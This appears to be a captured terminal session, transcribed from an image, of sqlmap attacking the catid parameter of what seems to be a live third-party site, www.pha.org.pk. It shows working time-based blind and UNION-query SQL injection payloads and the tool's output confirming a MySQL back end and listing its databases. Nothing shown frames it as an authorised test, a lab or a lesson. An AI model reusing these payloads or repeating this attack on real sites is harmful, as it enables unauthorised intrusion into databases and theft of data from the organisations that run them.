 Terminal
File Edit View Search Terminal Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: catid=1 AND (SELECT 7235 FROM (SELECT(SLEEP(5)))HEcv)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: catid=1 UNION ALL SELECT NULL,CONCAT(0x716b6a7871,0x6464724e7056694
2506e47595a4d634b6f576473787073546246594a7641566a794e72616a477056,0x7178717871),
NULL,NULL,NULL-- -
---
[18:40:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[18:40:08] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] pha
[18:40:08] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/www.pha.org.pk'
[*] ending @ 18:40:08 /2020-10-03/
[root@parrot-virtual]-[/home/user]
#